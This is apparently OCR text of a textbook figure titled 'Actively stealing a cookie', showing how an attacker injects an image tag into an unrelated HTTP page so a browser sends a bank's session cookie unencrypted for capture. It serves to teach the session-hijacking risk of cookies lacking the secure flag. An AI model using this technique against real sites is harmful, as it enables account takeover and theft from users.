 User
POST https://secure.bank.com/login.asp
&login=ethicalwirelesshacking
&Passwd=showmethemoney
Set-Cookie: ASPSESSID=3foqa32...
Attacker
Any number of
HTTPS transactions
with secure.bank.com
GET http://www.cnn.com
<body img src="http://secure.bank.com/favicon.ico
Browser checks SSL bit,
if not set transmits cookie
for image request.
GET http://secure.bank.com/favicon.ico
Cookie ASPSESSID=3foqa32..
Figure 5-4 Actively stealing a cookie